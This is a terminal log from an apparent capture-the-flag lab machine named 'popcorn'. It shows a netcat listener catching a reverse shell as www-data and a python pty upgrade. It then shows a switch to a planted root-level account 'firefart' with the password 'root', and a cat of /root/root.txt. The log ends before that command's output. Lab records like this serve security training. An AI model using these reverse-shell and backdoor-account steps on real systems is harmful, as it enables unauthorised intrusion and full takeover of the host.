 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.6] 52183
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 21:30:09 up  1:26,  0 users,  load average: 1.91, 1.17, 0.47
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@popcorn:/$ su firefart
su firefart
Password: root

firefart@popcorn:/# cd /root
cd /root
firefart@popcorn:~# ls -la
ls -la
total 40
drwx------  5 firefart root 4096 2020-10-27 11:09 .
drwxr-xr-x 21 firefart root 4096 2022-04-23 20:03 ..
drwx------  2 firefart root 4096 2017-03-17 16:48 .aptitude
lrwxrwxrwx  1 firefart root    9 2020-10-26 19:34 .bash_history -> /dev/null
-rw-r--r--  1 firefart root 2227 2009-04-27 12:56 .bashrc
drwxr-xr-x  2 firefart root 4096 2017-03-27 10:39 .cache
drwxr-xr-x  2 firefart root 4096 2017-03-17 16:48 .debtags
-rw-------  1 firefart root  368 2017-04-11 23:44 .mysql_history
-rw-r--r--  1 firefart root  140 2007-11-19 19:57 .profile
-rw-------  1 firefart root   33 2022-04-23 20:04 root.txt
-rw-------  1 firefart root 1610 2020-10-27 11:09 .viminfo
firefart@popcorn:~# cat root.txt
cat root.txt